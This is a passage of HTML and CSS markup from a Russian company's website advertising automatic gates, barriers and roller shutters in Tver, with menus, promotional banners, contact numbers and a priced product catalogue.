			<a itemprop="url" class="" href="/shlagbaumy/shlagbaumy-nice/">Шлагбаумы Nice</a>			<meta itemprop="name" content="Шлагбаумы Nice" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_575">
			<a itemprop="url" class="" href="/shlagbaumy/shlagbaumy-doorhan/">Шлгабаумы Doorhan</a>			<meta itemprop="name" content="Шлгабаумы Doorhan" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_576">
			<a itemprop="url" class="" href="/shlagbaumy/shlagbaumy-faac/">Шлгабаумы Faac</a>			<meta itemprop="name" content="Шлгабаумы Faac" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_577">
			<a itemprop="url" class="" href="/shlagbaumy/shlagbaumy-an-motors/">Шлагбаумы An-motors</a>			<meta itemprop="name" content="Шлагбаумы An-motors" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_578">
			<a itemprop="url" class="" href="/shlagbaumy/comunello/">Шлагбаумы Comunello</a>			<meta itemprop="name" content="Шлагбаумы Comunello" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_579">
			<a itemprop="url" class="" href="/shlagbaumy/shlagbaumy-alutech/">Шлагбаумы Alutech</a>			<meta itemprop="name" content="Шлагбаумы Alutech" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_580">
			<a itemprop="url" class="" href="/shlagbaumy/shlagbaumy-bft/">Шлагбаумы BFT</a>			<meta itemprop="name" content="Шлагбаумы BFT" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_581">
			<a itemprop="url" class="" href="/shlagbaumy/strely-dlya-shlagbaumov/">Стрелы для шлагбаумов</a>			<meta itemprop="name" content="Стрелы для шлагбаумов" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_582">
			<a itemprop="url" class="" href="/shlagbaumy/zapchasti-dlya-shlagbaumov/">Зачасти для Шлагбаумов</a>			<meta itemprop="name" content="Зачасти для Шлагбаумов" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_583">
			<a itemprop="url" class="" href="/shlagbaumy/cepnye-barery/">Цепные барьеры</a>			<meta itemprop="name" content="Цепные барьеры" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_584">
			<a itemprop="url" class="" href="/shlagbaumy/zapchasti-dlya-cepnyh-barerov/">Запчасти для цепных барьеров</a>			<meta itemprop="name" content="Запчасти для цепных барьеров" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_585">
			<a itemprop="url" class="" href="/shlagbaumy/avtomaticheskie-bollardy/">Автоматические болларды</a>			<meta itemprop="name" content="Автоматические болларды" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_586">
			<a itemprop="url" class="" href="/shlagbaumy/zapchasti-dlya-bollardov/">Запчасти для боллардов</a>			<meta itemprop="name" content="Запчасти для боллардов" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_356">
			<a itemprop="url" class="" href="/shlagbaumy/shlagbaumy-skorostnye/">Скоростные</a>			<meta itemprop="name" content="Скоростные" />
		 		</li>
		</ul>
	
	</li>
	
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-1" id="bx_1847241719_345">
			<img src='/upload/dev2fun.imagecompress/webp/iblock/d01/rolstavni.webp'><a itemprop="url" class="" href="/rolstavni/">Рольставни</a>			<meta itemprop="name" content="Рольставни" />
		 		
		<!--noindex--><ul itemprop='about' itemscope itemtype='https://schema.org/ItemList' class='ul-cat-menu-main 2222 ul-cat-menu-main-2'>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_368">
			<a itemprop="url" class="" href="/rolstavni/avtomaticheskie/">Автоматические</a>			<meta itemprop="name" content="Автоматические" />
		 		 	<ul  class="ul-cat-menu-main-3  ">	
		 
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/rolstavni/avtomaticheskie/rolstavni-avtomaticheskie-penozapolnennye/">Пенoзаполненные</a>
						<meta itemprop="name" content="Пенoзаполненные" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/rolstavni/avtomaticheskie/rolstavni-avtomaticheskie-ekstrudirovannye/">Экструдированные</a>
						<meta itemprop="name" content="Экструдированные" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/rolstavni/avtomaticheskie/rolstavni-avtomaticheskie-stalnye/">Стальные</a>
						<meta itemprop="name" content="Стальные" />						
            		</li>
            		            		        		</ul>
        		 
    		 		</ul>
				</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_369">
			<a itemprop="url" class="" href="/rolstavni/v-tualet/">В туалет</a>			<meta itemprop="name" content="В туалет" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_370">
			<a itemprop="url" class="" href="/rolstavni/na-okna/">На окна</a>			<meta itemprop="name" content="На окна" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_372">
			<a itemprop="url" class="" href="/rolstavni/rolstavni-ruchnye/">Ручные</a>			<meta itemprop="name" content="Ручные" />
		 		 	<ul  class="ul-cat-menu-main-3  ">	
		 
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/rolstavni/rolstavni-ruchnye/rolstavni-ruchnye-penozapolnennye/">Пенoзаполненные</a>
						<meta itemprop="name" content="Пенoзаполненные" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/rolstavni/rolstavni-ruchnye/rolstavni-ruchnye-ekstrudirovannye/">Экструдированные</a>
						<meta itemprop="name" content="Экструдированные" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/rolstavni/rolstavni-ruchnye/rolstavni-ruchnye-stalnye/">Стальные</a>
						<meta itemprop="name" content="Стальные" />						
            		</li>
            		            		        		</ul>
        		 
    		 		</ul>
				</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_371">
			<a itemprop="url" class="" href="/rolstavni/rolstavni-perfarirovannye/">Перфорированные</a>			<meta itemprop="name" content="Перфорированные" />
		 		</li>
		</ul>
	
	</li>
	
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-1" id="bx_1847241719_346">
			<img src='/upload/dev2fun.imagecompress/webp/iblock/0dd/mnogotochie.webp'><a class="">Прочее</a>			<meta itemprop="name" content="Прочее" />
		 		
		<!--noindex--><ul itemprop='about' itemscope itemtype='https://schema.org/ItemList' class='ul-cat-menu-main 2222 ul-cat-menu-main-2'>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_376">
			<a itemprop="url" class="" href="/peregruzochnye-sistemy/">Перегрузочные системы</a>			<meta itemprop="name" content="Перегрузочные системы" />
		 		 	<ul  class="ul-cat-menu-main-3  ">	
		 
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/peregruzochnye-sistemy/tambur-peregruzochnyy/">Тамбур перегрузочный</a>
						<meta itemprop="name" content="Тамбур перегрузочный" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/peregruzochnye-sistemy/germetizator/">Докшелтеры (герметизаторы проема)</a>
						<meta itemprop="name" content="Докшелтеры (герметизаторы проема)" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/peregruzochnye-sistemy/platforma-uravnitelnaya/">Доклевеллеры</a>
						<meta itemprop="name" content="Доклевеллеры" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/peregruzochnye-sistemy/podemnye-stoly/">Подъемные столы</a>
						<meta itemprop="name" content="Подъемные столы" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/peregruzochnye-sistemy/rampy-mobilnye/">Рампы мобильные</a>
						<meta itemprop="name" content="Рампы мобильные" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/peregruzochnye-sistemy/ferma-vynosnaya/">Ферма выносная</a>
						<meta itemprop="name" content="Ферма выносная" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/peregruzochnye-sistemy/most-otkidnoy/">Мост откидной</a>
						<meta itemprop="name" content="Мост откидной" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/peregruzochnye-sistemy/most-perenosnoy/">Мост переносной</a>
						<meta itemprop="name" content="Мост переносной" />						
            		</li>
            		            		        		</ul>
        		 
    		 		</ul>
				</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_373">
			<a itemprop="url" class="" href="/shtory-protivopozharnye/">Шторы</a>			<meta itemprop="name" content="Шторы" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_374">
			<a itemprop="url" class="" href="/parkovochnye-sistemy/">Парковочные системы</a>			<meta itemprop="name" content="Парковочные системы" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_375">
			<a itemprop="url" class="" href="/plenochnye-zavesy/">Пленочные завесы</a>			<meta itemprop="name" content="Пленочные завесы" />
		 		</li>
		</ul>
	</li>
	</ul>
	<!--/noindex-->
</div>

				</div>
			</div>
					</div>
        	</header>
</div>

    
<style>
          .rs-banners .rs-banners_banner,
       .rs-banners-sidebanner,
       .rs_banner-preloader {
           height: 45vw
       }
       @media(min-width: 768px) {
           .rs-banners .rs-banners_banner,
           .rs-banners-sidebanner,
           .rs_banner-preloader {
               height: 400px           }
       }

   </style>

<div class="rs-banners-container js-mainbanners-container __wide" style="opacity: 0; transition: 1s; ">

    <div class="rs-banners-sidebanner __left js-sidebanners "
         style="display: none;">
            </div>
    <div class="rs-banners-sidebanner __right js-sidebanners "
         style="  display: none;">
            </div>

    <div class="js-banner-options" style="display: none;"
                                    data-autoplay="false"
                                                data-autoplay-speed="1000"
                                                data-autoplay-timeout="5000"
                                                data-height="400px"
                                                data-is-auto-adjust-height="false"
                        ></div>

        <style>
            /* Базовые токены */
            .rs-banners { --primary:#07a7cc; --accent:#fa6534; }

            /* Слайд */
            .rs-banners_banner { position: relative; overflow:hidden; }
            .rs-banners_background { position: relative; background-size:cover; background-position:center; }
            .rs-banners_background::after{
                content:"";
                position:absolute; inset:0; pointer-events:none;
                /* фирменный оверлей под читаемость текста */
                background: linear-gradient(90deg,
                rgba(7,167,204,0.86) 0%,
                rgba(7,167,204,0.70) 28%,
                rgba(250,101,52,0.48) 65%,
                rgba(250,101,52,0.12) 100%);
            }
            .rs-banners_infowrap .rs-banners_info .rs-banners_desc,
            .rs-banners_infowrap .rs-banners_info .rs-banners_title{
                background: none;
                color: #ffffff;
                padding-left: 0;
                display: block !important;
            }
            .rs-banners_wrap{ min-height:460px; display:flex; align-items:flex-end; }
            .rs-banners_infowrap{ width:100%; transition:opacity .6s; }
            .rs-banners_info{ color:#fff; padding:32px 16px 0; text-shadow:0 1px 0 rgba(0,0,0,.28), 0 3px 10px rgba(0,0,0,.30); }

            /* Заголовок + акценты */
            .rs-banners_title .h1,
            .rs-banners_title h2{ margin:0; font-weight:800; line-height:1.15; font-size:34px; color:#fff; }
            .rs-banners_title .like-main-banner-h2{ margin:0; font-weight:800; line-height:1.15; font-size:34px; color:#fff; }
            .rs-divider{ width:84px; height:3px; background:var(--primary); margin-top:8px; }

            /* Бейдж акции */
            .rs-badge{
                display:inline-block; margin-top:12px; background:var(--accent); color:#fff;
                padding:4px 10px; font-weight:800; letter-spacing:.02em; border-radius:0;
            }

            /* Подпись */
            .rs-banners_desc{ margin-top:12px; font-size:16px; line-height:1.45; color:rgba(255,255,255,.95); }
            .rs-lead{ max-width:760px; }

            /* Маркеры-теги */
            .rs-bullets{ display:flex; flex-wrap:wrap; gap:6px 24px; margin:12px 0 0; padding:0; list-style:none; font-size:14px; }
            .rs-bullets li{ display:inline-flex; align-items:center; gap:8px; position: relative;padding-left: 16px;line-height: 1;margin-bottom: 8px;}
            .rs-bullets li::before{ content:""; width:8px; height:8px; background:#fff; display:inline-block; position: absolute;left: 0;top: 50%;transform: translateY(-50%)}

            /* ряд Телефон + CTA */
            .rs-contact-row{
                margin-top:14px; padding:0 16px 0 0;
                display:flex; align-items:center; gap:12px; flex-wrap:wrap; color:#fff;
            }
            .rs-contact-row .rs-phone{ font-size:14px; margin-bottom: 16px;}
            .rs-contact-row .rs-phone a{ color:#fff; text-decoration:underline; text-underline-offset:3px; font-weight:700; }

            /* Кнопка "Получить смету" */
            .rs-btn{
                display:inline-flex; align-items:center; justify-content:center;
                padding:12px 22px; background:var(--primary); color:#fff; font-weight:700;
                letter-spacing:.01em; border:0; border-radius:0; box-shadow:0 6px 18px rgba(0,0,0,.18); text-decoration:none;
            }
            .rs-btn span{ margin-left:8px; }

            /* Нижняя панель: "Подробнее" */
            .rs-banners_price-button{
                margin-top:12px; padding:0 16px 40px;
                display:flex; align-items:center; gap:12px; flex-wrap:wrap; color:#fff;
            }
            .rs-link{ color:#fff; text-decoration:underline; text-underline-offset:3px; font-weight:600; }
            .rs-note{ font-size:12px; color:rgba(255,255,255,.9); }
            .rs-banners_link{
                z-index: -1;
            }
            /* Адаптация */
            @media (max-width:1024px){
                .rs-banners_wrap{ min-height:420px; }
                .rs-banners_title .h1, .rs-banners_title h2{ font-size:30px; }
                .rs-banners_title .like-main-banner-h2{ font-size:30px; }
                .rs-banners .rs-banners_banner, .rs-banners-sidebanner, .rs_banner-preloader{
                    height: 500px;
                }
                .rs-banners_infowrap .rs-banners_info{
                    text-align: left;
                    vertical-align: top;
                }
            }
            @media (max-width:640px){

                .rs-banners_wrap{ min-heigh/* Перестраховка от скруглений */t:380px; }
                .rs-banners_info{ padding:24px 14px 0; }
                .rs-banners_title .h1, .rs-banners_title h2{ font-size:24px; }
                .rs-banners_title .like-main-banner-h2{ font-size:24px; }
                .rs-banners_desc{ font-size:15px; }
                .rs-bullets{ gap:6px 18px; }
                .rs-banners_price-button{ padding:0 14px 28px; }
            }

            /* Перестраховка от скруглений */
            .rs-banners, .rs-banners *{ border-radius:0 !important; }
        </style>
        <div class="rs-banners js-banners owl-theme owl-carousel">
                                    <div class="rs-banners_banner rs-banners_banner-133" id="bx_3218110189_133" role="region" aria-label="Ворота в Твери и области">
                <div class="rs-banners_background rs-banners_background-133"
                     data-img-src="/upload/dev2fun.imagecompress/webp/iblock/85e/banner_21.webp"
                     style="background-image:url('/upload/dev2fun.imagecompress/webp/iblock/85e/banner_21.webp')"></div>

                <div class="rs-banners_wrap">
                    <div class="rs-banners_infowrap" style="opacity: 1;">
                        <div class="rs-banners_info">
                                                            <div class="rs-badge">−10% при заказе сегодня</div>
                            
                                                            <div class="rs-banners_title rs-banners_title-133">
                                    <div class="like-main-banner-h2">Ворота в Твери и области</div>
                                </div>
                                <div class="rs-divider" aria-hidden="true"></div>
                            

                                                            <div class="rs-banners_desc rs-banners_desc-133 rs-lead">
                                    Ворота стандартных размеров и автоматика в наличии на складе                                </div>
                            
                                                            <ul class="rs-bullets">
                                                                            <li>Без скрытых работ</li>
                                                                            <li>Монтаж по графику</li>
                                                                            <li>Сервис и гарантия</li>
                                                                    </ul>
                            
                            <div class="rs-contact-row">
                                                                <div class="rs-phone">Тел.: <a href="tel:8 800 800 80 80, 8 (495) 122-12-01">8 800 800 80 80, 8 (495) 122-12-01</a></div>
                                
                                <a href="/forms/pers/" class="rs-btn widget1 clearfix fancyajax fancybox.ajax text__button--block" title="Получить смету">
				                                    Получить смету <span aria-hidden>→</span>
				                                </a>
                            </div>
                        </div>
                    </div>
                </div>

                <!-- Нижняя панель: Подробнее + приписка -->
                <div class="rs-banners_price-button">
                    <a href="/action/vorota_bez_predoplaty/" target="_blank" class="rs-link">Подробнее</a>
                    <span class="rs-note">*Акция действует при заказе в день обращения</span>
                </div>

                <a href="/action/vorota_bez_predoplaty/" target="_blank" class="rs-banners_link rs-banners_link-133" aria-label="Подробнее: Ворота без предоплаты"></a>
            </div>

                                    <div class="rs-banners_banner rs-banners_banner-134" id="bx_3218110189_134" role="region" aria-label="Ворота в Твери и области">
                <div class="rs-banners_background rs-banners_background-134"
                     data-img-src="/upload/dev2fun.imagecompress/webp/iblock/b0a/banner_22.webp"
                     style="background-image:url('/upload/dev2fun.imagecompress/webp/iblock/b0a/banner_22.webp')"></div>

                <div class="rs-banners_wrap">
                    <div class="rs-banners_infowrap" style="opacity: 1;">
                        <div class="rs-banners_info">
                                                            <div class="rs-badge">−10% при заказе сегодня</div>
                            
                                                            <div class="rs-banners_title rs-banners_title-134">
                                    <div class="like-main-banner-h2">Ворота под ключ за 3 дня!</div>
                                </div>
                                <div class="rs-divider" aria-hidden="true"></div>
                            

                                                            <div class="rs-banners_desc rs-banners_desc-134 rs-lead">
                                    Доставка и монтаж в течение 3 дней после обращения. При самовывозе — на 10% выгоднее!                                </div>
                            
                                                            <ul class="rs-bullets">
                                                                            <li>Без скрытых работ</li>
                                                                            <li>Монтаж по графику</li>
                                                                            <li>Сервис и гарантия</li>
                                                                    </ul>
                            
                            <div class="rs-contact-row">
                                                                <div class="rs-phone">Тел.: <a href="tel:8 800 800 80 80, 8 (495) 122-12-01">8 800 800 80 80, 8 (495) 122-12-01</a></div>
                                
                                <a href="/forms/pers/" class="rs-btn widget1 clearfix fancyajax fancybox.ajax text__button--block" title="Получить смету">
									ВЫЗВАТЬ ИНЖЕНЕРА НА ЗАМЕР				                                </a>
                            </div>
                        </div>
                    </div>
                </div>

                <!-- Нижняя панель: Подробнее + приписка -->
                <div class="rs-banners_price-button">
                    <a href="/action/vorota_bez_predoplaty/" target="_blank" class="rs-link">Подробнее</a>
                    <span class="rs-note">*Акция действует при заказе в день обращения</span>
                </div>

                <a href="/action/vorota_bez_predoplaty/" target="_blank" class="rs-banners_link rs-banners_link-134" aria-label="Подробнее: Ворота без предоплаты"></a>
            </div>

                                    <div class="rs-banners_banner rs-banners_banner-41537" id="bx_3218110189_41537" role="region" aria-label="Ворота в Твери и области">
                <div class="rs-banners_background rs-banners_background-41537"
                     data-img-src="/upload/dev2fun.imagecompress/webp/iblock/254/odjhxxq4r0av062wvms4kfylymgnmkig/5d2865_d487802408854dc2a3fcc520901d5394_mv2.webp"
                     style="background-image:url('/upload/dev2fun.imagecompress/webp/iblock/254/odjhxxq4r0av062wvms4kfylymgnmkig/5d2865_d487802408854dc2a3fcc520901d5394_mv2.webp')"></div>

                <div class="rs-banners_wrap">
                    <div class="rs-banners_infowrap" style="opacity: 1;">
                        <div class="rs-banners_info">
                                                            <div class="rs-badge">−10% при заказе сегодня</div>
                            
                                                            <div class="rs-banners_title rs-banners_title-41537">
                                    <div class="like-main-banner-h2">Заборы-жалюзи от производителя</div>
                                </div>
                                <div class="rs-divider" aria-hidden="true"></div>
                            

                                                            <div class="rs-banners_desc rs-banners_desc-41537 rs-lead">
                                    Гарантия от 10 лет. Дизайнерские заборы на ваш вкус.                                </div>
                            
                                                            <ul class="rs-bullets">
                                                                            <li>Без скрытых работ</li>
                                                                            <li>Монтаж по графику</li>
                                                                            <li>Сервис и гарантия</li>
                                                                    </ul>
                            
                            <div class="rs-contact-row">
                                                                <div class="rs-phone">Тел.: <a href="tel:8 800 800 80 80, 8 (495) 122-12-01">8 800 800 80 80, 8 (495) 122-12-01</a></div>
                                
                                <a href="/forms/pers/" class="rs-btn widget1 clearfix fancyajax fancybox.ajax text__button--block" title="Получить смету">
				                                    Получить смету <span aria-hidden>→</span>
				                                </a>
                            </div>
                        </div>
                    </div>
                </div>

                <!-- Нижняя панель: Подробнее + приписка -->
                <div class="rs-banners_price-button">
                    <a href="/action/vorota_bez_predoplaty/" target="_blank" class="rs-link">Подробнее</a>
                    <span class="rs-note">*Акция действует при заказе в день обращения</span>
                </div>

                <a href="/action/vorota_bez_predoplaty/" target="_blank" class="rs-banners_link rs-banners_link-41537" aria-label="Подробнее: Ворота без предоплаты"></a>
            </div>

                                    <div class="rs-banners_banner rs-banners_banner-135" id="bx_3218110189_135" role="region" aria-label="Ворота в Твери и области">
                <div class="rs-banners_background rs-banners_background-135"
                     data-img-src="/upload/dev2fun.imagecompress/webp/iblock/c30/e54dfff4_dde2_4342_95fe_dcc16e90e384.webp"
                     style="background-image:url('/upload/dev2fun.imagecompress/webp/iblock/c30/e54dfff4_dde2_4342_95fe_dcc16e90e384.webp')"></div>

                <div class="rs-banners_wrap">
                    <div class="rs-banners_infowrap" style="opacity: 1;">
                        <div class="rs-banners_info">
                                                            <div class="rs-badge">−10% при заказе сегодня</div>
                            
                                                            <div class="rs-banners_title rs-banners_title-135">
                                    <div class="like-main-banner-h2">Рассрочка на 6 месяцев без переплат</div>
                                </div>
                                <div class="rs-divider" aria-hidden="true"></div>
                            

                                                            <div class="rs-banners_desc rs-banners_desc-135 rs-lead">
                                    Оформление через Тинькофф банк                                </div>
                            
                                                            <ul class="rs-bullets">
                                                                            <li>Без скрытых работ</li>
                                                                            <li>Монтаж по графику</li>
                                                                            <li>Сервис и гарантия</li>
                                                                    </ul>
                            
                            <div class="rs-contact-row">
                                                                <div class="rs-phone">Тел.: <a href="tel:8 800 800 80 80, 8 (495) 122-12-01">8 800 800 80 80, 8 (495) 122-12-01</a></div>
                                
                                <a href="/forms/pers/" class="rs-btn widget1 clearfix fancyajax fancybox.ajax text__button--block" title="Получить смету">
				                                    Получить смету <span aria-hidden>→</span>
				                                </a>
                            </div>
                        </div>
                    </div>
                </div>

                <!-- Нижняя панель: Подробнее + приписка -->
                <div class="rs-banners_price-button">
                    <a href="/action/vorota_bez_predoplaty/" target="_blank" class="rs-link">Подробнее</a>
                    <span class="rs-note">*Акция действует при заказе в день обращения</span>
                </div>

                <a href="/action/vorota_bez_predoplaty/" target="_blank" class="rs-banners_link rs-banners_link-135" aria-label="Подробнее: Ворота без предоплаты"></a>
            </div>

            
        </div>



    <div class="rs-banners_bottom-line"></div>










</div>
<div class="js-preloader rs_banner-preloader preloader" style="width: 100%;"></div>

    <!-- container --><div class="container">

        <div class="row ">

                        <div class="col col-md-12 maincontent">
                
                        
                        
<h1 class="h1FrontPage">Автоматические ворота&nbsp;в Твери и Тверской области</h1>
 <div class="owl features features2" data-changespeed="500" data-changedelay="8000" data-responsive='{"0":{"items":"1"},"768":{"items":"2"},"991":{"items":"3"}}'><div class="item" id="bx_651765591_332"><div class="row"><div class="col col-md-12"><a class="clearfix" href="/action/"><div class="image"><img u="image" border="0" src="/upload/dev2fun.imagecompress/webp/iblock/840/840956a5845d3444d853e082d610ab20.webp" alt="Изготовим за 1 день! " title="Изготовим за 1 день! " /></div><div class="data"><div class="name robotolight">Изготовим за 1 день! </div><div class="description">Вы можете приехать и забрать на нашем складе готовую конструкцию стандартных размеров! </div></div></a></div></div></div><div class="item" id="bx_651765591_331"><div class="row"><div class="col col-md-12"><a class="clearfix" href="/action/"><div class="image"><img u="image" border="0" src="/upload/dev2fun.imagecompress/webp/iblock/3e6/3e6deea7af53d6e91aa8b51f0a047e3d.webp" alt="Выезд инженера на замер бесплатно! " title="Выезд инженера на замер бесплатно! " /></div><div class="data"><div class="name robotolight">Выезд инженера на замер бесплатно! </div><div class="description">При предварительном расчете и заключении договора выезд бесплатный, выезд на консультацию без предварительного расчета платно.</div></div></a></div></div></div><div class="item" id="bx_651765591_330"><div class="row"><div class="col col-md-12"><a class="clearfix" href="/action/"><div class="image"><img u="image" border="0" src="/upload/dev2fun.imagecompress/webp/iblock/16c/16c3ecf8a053fb5d7ccc44bde992844c.webp" alt="Оперативный ремонт!" title="Оперативный ремонт!" /></div><div class="data"><div class="name robotolight">Оперативный ремонт!</div><div class="description">В день обращения через 2 часа в Твери и 4 часа в Тверской области</div></div></a></div></div></div></div>  <h2 class="h2Margin coolHeading"><span class="secondLine">Каталог автоматических ворот</span></h2>
		<span>Более 1000 моделей ворот и рольставней по типам открывания, автоматике и цвету. Изготовим на заказ точно то, что вам необходимо.</span><div class="row gallery" data-changespeed="2000" data-changedelay="8000" data-margin="34" data-responsive='{"0":{"items":"1"},"768":{"items":"1"},"1200":{"items":"1"}}'><div class="item col col-xs-6 col-md-3" id="bx_4145281613_43"><div class="row"> <div class="col col-md-12"><a class="clearfix" href="/garazhnye-vorota/">
																		<span class="priceSection">Цена от: 37 500 руб.</span>
																		<div class="row image"><div class="col col-md-12">
											<picture>
																						<source srcset="/upload/dev2fun.imagecompress/webp/iblock/9c9/tkse0314_h_objekt31_cf028818_160113_image_w450_h338.webp" type="image/jpeg"> 
											<img u="image" border="0" src="/upload/dev2fun.imagecompress/webp/iblock/9c9/tkse0314_h_objekt31_cf028818_160113_image_w450_h338.webp" alt="Гаражные ворота" title="Гаражные ворота" />
											</picture>
											</div></div><div class="row"><div class="col col-md-12 info"><div class="data"><div class="name aprimary">Гаражные</div>
										<div class="descr"></div></div></div></div></a></div></div></div><div class="item col col-xs-6 col-md-3" id="bx_4145281613_65"><div class="row"> <div class="col col-md-12"><a class="clearfix" href="/vorota-otkatnye/">
																		<span class="priceSection">Цена от: 23 238 руб.</span>
																		<div class="row image"><div class="col col-md-12">
											<picture>
																						<source srcset="/upload/dev2fun.imagecompress/webp/iblock/5d5/new.webp" type="image/jpeg"> 
											<img u="image" border="0" src="/upload/dev2fun.imagecompress/webp/iblock/5d5/new.webp" alt="Откатные ворота" title="Откатные ворота" />
											</picture>
											</div></div><div class="row"><div class="col col-md-12 info"><div class="data"><div class="name aprimary">Откатные</div>
										<div class="descr"></div></div></div></div></a></div></div></div><div class="item col col-xs-6 col-md-3" id="bx_4145281613_337"><div class="row"> <div class="col col-md-12"><a class="clearfix" href="/vorota-sekcionnye/">
																		<span class="priceSection">Цена от: 37 500 руб.</span>
																		<div class="row image"><div class="col col-md-12">
											<picture>
																						<source srcset="/upload/dev2fun.imagecompress/webp/iblock/fef/unnamed.webp" type="image/webp">
																						<source srcset="/upload/dev2fun.imagecompress/webp/iblock/fef/unnamed.webp" type="image/jpeg"> 
											<img u="image" border="0" src="/upload/dev2fun.imagecompress/webp/iblock/fef/unnamed.webp" alt="Секционные ворота" title="Секционные ворота" />
											</picture>
											</div></div><div class="row"><div class="col col-md-12 info"><div class="data"><div class="name aprimary">Секционные</div>
										<div class="descr"></div></div></div></div></a></div></div></div><div class="item col col-xs-6 col-md-3" id="bx_4145281613_289"><div class="row"> <div class="col col-md-12"><a class="clearfix" href="/vorota-alutech/">
																		<span class="priceSection">Цена от: 41 500 руб.</span>
																		<div class="row image"><div class="col col-md-12">
											<picture>
																						<source srcset="/upload/dev2fun.imagecompress/webp/iblock/360/rolstavni_aljuteh_trend_360h360_ads704_oreb3d6ko9gzr45qwycmxuqblgphg9plkx31u0e24o.webp" type="image/webp">
																						<source srcset="/upload/dev2fun.imagecompress/webp/iblock/360/rolstavni_aljuteh_trend_360h360_ads704_oreb3d6ko9gzr45qwycmxuqblgphg9plkx31u0e24o.webp" type="image/jpeg"> 
